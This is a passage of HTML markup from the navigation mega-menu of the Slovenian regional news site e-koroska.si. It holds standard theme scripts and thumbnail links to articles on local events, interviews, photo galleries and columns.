        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_6977051900d6b" data-td_block_id="td_uid_5_6977051900d6b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_6977051900d6b" data-td_block_id="td_uid_5_6977051900d6b"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5206"><a href="https://e-koroska.si/rubrika/foto-galerija/">Foto- Galerija</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_6977051902b52_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_6977051902b52" ><script>var block_td_uid_6_6977051902b52 = new tdBlock();
block_td_uid_6_6977051902b52.id = "td_uid_6_6977051902b52";
block_td_uid_6_6977051902b52.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"5","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_6_6977051902b52_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_6977051902b52_rand","tdc_css_class_style":"td_uid_6_6977051902b52_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_6977051902b52.td_column_number = "3";
block_td_uid_6_6977051902b52.block_type = "td_block_mega_menu";
block_td_uid_6_6977051902b52.post_count = "5";
block_td_uid_6_6977051902b52.found_posts = "20";
block_td_uid_6_6977051902b52.header_color = "";
block_td_uid_6_6977051902b52.ajax_pagination_infinite_stop = "";
block_td_uid_6_6977051902b52.max_num_pages = "4";
tdBlocksArray.push(block_td_uid_6_6977051902b52);
</script><div id=td_uid_6_6977051902b52 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/hugo-wolf-muzikolog-newman-ga-je-postavil-na-celo-znamenitih-skladateljev-samospeva/" rel="bookmark" title="Hugo Wolf: Muzikolog Newman ga je postavil na čelo znamenitih skladateljev samospeva"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2020/01/wolf1-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2020/01/wolf1-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2020/01/wolf1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hugo Wolf: Muzikolog Newman ga je postavil na čelo znamenitih skladateljev samospeva"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/hugo-wolf-muzikolog-newman-ga-je-postavil-na-celo-znamenitih-skladateljev-samospeva/" rel="bookmark" title="Hugo Wolf: Muzikolog Newman ga je postavil na čelo znamenitih skladateljev samospeva">Hugo Wolf: Muzikolog Newman ga je postavil na čelo znamenitih skladateljev&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/korosko-gospodarstvo-povsem-zanic-ali-zgolj-brez-botrov/" rel="bookmark" title="Koroško  gospodarstvo povsem zanič ali zgolj brez botrov?"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2019/12/delo-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2019/12/delo-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2019/12/delo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Koroško  gospodarstvo povsem zanič ali zgolj brez botrov?"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/korosko-gospodarstvo-povsem-zanic-ali-zgolj-brez-botrov/" rel="bookmark" title="Koroško  gospodarstvo povsem zanič ali zgolj brez botrov?">Koroško  gospodarstvo povsem zanič ali zgolj brez botrov?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/rimski-vrelec-vrelec-sramote/" rel="bookmark" title="Rimski vrelec, vrelec sramote"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2019/12/rimski10-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2019/12/rimski10-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2019/12/rimski10-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Rimski vrelec, vrelec sramote"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/rimski-vrelec-vrelec-sramote/" rel="bookmark" title="Rimski vrelec, vrelec sramote">Rimski vrelec, vrelec sramote</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/foto-razstava-bozicnih-vencev-andreja-rusa/" rel="bookmark" title="FOTO: Razstava božičnih vencev Andreja Rusa"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2019/11/IMG_2416-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2019/11/IMG_2416-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2019/11/IMG_2416-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="FOTO: Razstava božičnih vencev Andreja Rusa"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/foto-razstava-bozicnih-vencev-andreja-rusa/" rel="bookmark" title="FOTO: Razstava božičnih vencev Andreja Rusa">FOTO: Razstava božičnih vencev Andreja Rusa</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/foto-dom-hmelina-praznuje-deseto-obletnico-delovanja/" rel="bookmark" title="FOTO: Dom Hmelina praznuje deseto obletnico delovanja"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2018/06/DSC_0361-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2018/06/DSC_0361-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2018/06/DSC_0361-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="FOTO: Dom Hmelina praznuje deseto obletnico delovanja"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/foto-dom-hmelina-praznuje-deseto-obletnico-delovanja/" rel="bookmark" title="FOTO: Dom Hmelina praznuje deseto obletnico delovanja">FOTO: Dom Hmelina praznuje deseto obletnico delovanja</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_6977051902b52" data-td_block_id="td_uid_6_6977051902b52"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_6977051902b52" data-td_block_id="td_uid_6_6977051902b52"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5204"><a href="https://e-koroska.si/rubrika/dogodki/">Dogodki</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_6977051903893_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_7_6977051903893" ><script>var block_td_uid_7_6977051903893 = new tdBlock();
block_td_uid_7_6977051903893.id = "td_uid_7_6977051903893";
block_td_uid_7_6977051903893.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_7_6977051903893_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_6977051903893_rand","tdc_css_class_style":"td_uid_7_6977051903893_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_6977051903893.td_column_number = "3";
block_td_uid_7_6977051903893.block_type = "td_block_mega_menu";
block_td_uid_7_6977051903893.post_count = "5";
block_td_uid_7_6977051903893.found_posts = "1360";
block_td_uid_7_6977051903893.header_color = "";
block_td_uid_7_6977051903893.ajax_pagination_infinite_stop = "";
block_td_uid_7_6977051903893.max_num_pages = "272";
tdBlocksArray.push(block_td_uid_7_6977051903893);
</script><div id=td_uid_7_6977051903893 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/jani-rifel-utrinki-pozabe/" rel="bookmark" title="JANI RIFEL: Utrinki pozabe"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/Napovednik-jan.-splet-10-scaled-2-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/Napovednik-jan.-splet-10-scaled-2-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/Napovednik-jan.-splet-10-scaled-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="JANI RIFEL: Utrinki pozabe"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/jani-rifel-utrinki-pozabe/" rel="bookmark" title="JANI RIFEL: Utrinki pozabe">JANI RIFEL: Utrinki pozabe</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/vabilo-gestapovski-zapori/" rel="bookmark" title="Vabilo: Gestapovski zapori"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Gestapovski-zapori-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Gestapovski-zapori-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Gestapovski-zapori-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vabilo: Gestapovski zapori"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/vabilo-gestapovski-zapori/" rel="bookmark" title="Vabilo: Gestapovski zapori">Vabilo: Gestapovski zapori</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/vabljeni-na-gledalisko-predstavo-paradiz-v-nd-mezica/" rel="bookmark" title="Vabljeni na gledališko predstavo PARADIŽ v ND Mežica"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/image004-8-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/image004-8-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/image004-8-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vabljeni na gledališko predstavo PARADIŽ v ND Mežica"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/vabljeni-na-gledalisko-predstavo-paradiz-v-nd-mezica/" rel="bookmark" title="Vabljeni na gledališko predstavo PARADIŽ v ND Mežica">Vabljeni na gledališko predstavo PARADIŽ v ND Mežica</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/literarni-vecer-z-ireno-pajnik-begus/" rel="bookmark" title="Literarni večer z Ireno Pajnik Beguš"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/vabila_januar_2026_Stran_06-scaled-1-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/vabila_januar_2026_Stran_06-scaled-1-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/vabila_januar_2026_Stran_06-scaled-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Literarni večer z Ireno Pajnik Beguš"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/literarni-vecer-z-ireno-pajnik-begus/" rel="bookmark" title="Literarni večer z Ireno Pajnik Beguš">Literarni večer z Ireno Pajnik Beguš</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/dioniz-slava-zivljenju/" rel="bookmark" title="Dioniz, slava življenju"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Dioniz-slava-zivljenju.-Mozaik-s-podobami-zivali-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Dioniz-slava-zivljenju.-Mozaik-s-podobami-zivali-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Dioniz-slava-zivljenju.-Mozaik-s-podobami-zivali-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dioniz, slava življenju"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/dioniz-slava-zivljenju/" rel="bookmark" title="Dioniz, slava življenju">Dioniz, slava življenju</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_6977051903893" data-td_block_id="td_uid_7_6977051903893"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_6977051903893" data-td_block_id="td_uid_7_6977051903893"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5207"><a href="https://e-koroska.si/rubrika/intervju/">Intervju</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_8_6977051905c94_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_6977051905c94" ><script>var block_td_uid_8_6977051905c94 = new tdBlock();
block_td_uid_8_6977051905c94.id = "td_uid_8_6977051905c94";
block_td_uid_8_6977051905c94.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"6","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_8_6977051905c94_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_6977051905c94_rand","tdc_css_class_style":"td_uid_8_6977051905c94_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_8_6977051905c94.td_column_number = "3";
block_td_uid_8_6977051905c94.block_type = "td_block_mega_menu";
block_td_uid_8_6977051905c94.post_count = "5";
block_td_uid_8_6977051905c94.found_posts = "202";
block_td_uid_8_6977051905c94.header_color = "";
block_td_uid_8_6977051905c94.ajax_pagination_infinite_stop = "";
block_td_uid_8_6977051905c94.max_num_pages = "41";
tdBlocksArray.push(block_td_uid_8_6977051905c94);
</script><div id=td_uid_8_6977051905c94 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/osvojiti-moramo-veliko-stevilo-tock-da-ostanemo-v-ligi/" rel="bookmark" title="&#8216;Osvojiti moramo veliko število točk, da ostanemo v ligi&#8217;"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/Screenshot_20260125_140200_Gallery-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/Screenshot_20260125_140200_Gallery-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/Screenshot_20260125_140200_Gallery-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Osvojiti moramo veliko število točk, da ostanemo v ligi&#8217;"/></a></div>                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/osvojiti-moramo-veliko-stevilo-tock-da-ostanemo-v-ligi/" rel="bookmark" title="&#8216;Osvojiti moramo veliko število točk, da ostanemo v ligi&#8217;">&#8216;Osvojiti moramo veliko število točk, da ostanemo v ligi&#8217;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/staso-lodrant-intervju/" rel="bookmark" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi."><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-218x150.png" srcset="https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-218x150.png 218w, https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi."/></a></div>                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/staso-lodrant-intervju/" rel="bookmark" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi.">Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/pomemben-je-trenazni-proces-napredek-igralcev-in-predvsem-tockovna-bera/" rel="bookmark" title="&#8216;Pomemben je trenažni proces, napredek igralcev in predvsem točkovna bera&#8217;"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/Screenshot_20260101_153555_Gallery-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/Screenshot_20260101_153555_Gallery-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/Screenshot_20260101_153555_Gallery-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Pomemben je trenažni proces, napredek igralcev in predvsem točkovna bera&#8217;"/></a></div>                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/pomemben-je-trenazni-proces-napredek-igralcev-in-predvsem-tockovna-bera/" rel="bookmark" title="&#8216;Pomemben je trenažni proces, napredek igralcev in predvsem točkovna bera&#8217;">&#8216;Pomemben je trenažni proces, napredek igralcev in predvsem točkovna bera&#8217;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/knjiga-je-tako-drugacna-tako-vodebovska-in-kontroverzna-da-pece-glava/" rel="bookmark" title="&#8216;Knjiga je tako »drugačna«, tako »vodebovska« in kontroverzna, da »peče glava«&#8217;"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/11/20251123_144753-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/11/20251123_144753-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/11/20251123_144753-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Knjiga je tako »drugačna«, tako »vodebovska« in kontroverzna, da »peče glava«&#8217;"/></a></div>                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/knjiga-je-tako-drugacna-tako-vodebovska-in-kontroverzna-da-pece-glava/" rel="bookmark" title="&#8216;Knjiga je tako »drugačna«, tako »vodebovska« in kontroverzna, da »peče glava«&#8217;">&#8216;Knjiga je tako »drugačna«, tako »vodebovska« in kontroverzna, da »peče glava«&#8217;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/ne-predstavljam-si-zivljenja-brez-nogometa/" rel="bookmark" title="&#8216;Ne predstavljam si življenja brez nogometa&#8217;"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/11/Screenshot_20251109_151502_Facebook-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/11/Screenshot_20251109_151502_Facebook-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/11/Screenshot_20251109_151502_Facebook-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Ne predstavljam si življenja brez nogometa&#8217;"/></a></div>                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ne-predstavljam-si-zivljenja-brez-nogometa/" rel="bookmark" title="&#8216;Ne predstavljam si življenja brez nogometa&#8217;">&#8216;Ne predstavljam si življenja brez nogometa&#8217;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_6977051905c94" data-td_block_id="td_uid_8_6977051905c94"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_6977051905c94" data-td_block_id="td_uid_8_6977051905c94"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-11007"><a href="https://e-koroska.si/rubrika/kolumna/">Kolumna</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_9_6977051906d68_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_9_6977051906d68" ><script>var block_td_uid_9_6977051906d68 = new tdBlock();
block_td_uid_9_6977051906d68.id = "td_uid_9_6977051906d68";
block_td_uid_9_6977051906d68.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"481","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_9_6977051906d68_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_6977051906d68_rand","tdc_css_class_style":"td_uid_9_6977051906d68_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_9_6977051906d68.td_column_number = "3";
block_td_uid_9_6977051906d68.block_type = "td_block_mega_menu";
block_td_uid_9_6977051906d68.post_count = "5";
block_td_uid_9_6977051906d68.found_posts = "93";
block_td_uid_9_6977051906d68.header_color = "";
block_td_uid_9_6977051906d68.ajax_pagination_infinite_stop = "";
block_td_uid_9_6977051906d68.max_num_pages = "19";
tdBlocksArray.push(block_td_uid_9_6977051906d68);
</script><div id=td_uid_9_6977051906d68 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/placana-bolniska-odsotnost-med-pravico-izzivom-in-priloznostjo-za-reformo/" rel="bookmark" title="Plačana bolniška odsotnost: med pravico, izzivom in priložnostjo za reformo"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-300x206.jpg 300w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-768x527.jpg 768w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-696x477.jpg 696w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-613x420.jpg 613w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah.jpg 1024w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Plačana bolniška odsotnost: med pravico, izzivom in priložnostjo za reformo"/></a></div>                <a href="https://e-koroska.si/rubrika/kolumna/" class="td-post-category">Kolumna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/placana-bolniska-odsotnost-med-pravico-izzivom-in-priloznostjo-za-reformo/" rel="bookmark" title="Plačana bolniška odsotnost: med pravico, izzivom in priložnostjo za reformo">Plačana bolniška odsotnost: med pravico, izzivom in priložnostjo za reformo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/obcasno-berem-blog-jozeta-p-damijana-ceprav-imam-o-njegovem-razumevanju-ekonomije-zelo-slabo-mnenje/" rel="bookmark" title="Občasno berem blog Jožeta P. Damijana (čeprav imam o njegovem razumevanju ekonomije zelo slabo mnenje)"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-300x206.jpg 300w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-768x527.jpg 768w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-696x477.jpg 696w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-613x420.jpg 613w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah.jpg 1024w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občasno berem blog Jožeta P. Damijana (čeprav imam o njegovem razumevanju ekonomije zelo slabo mnenje)"/></a></div>                <a 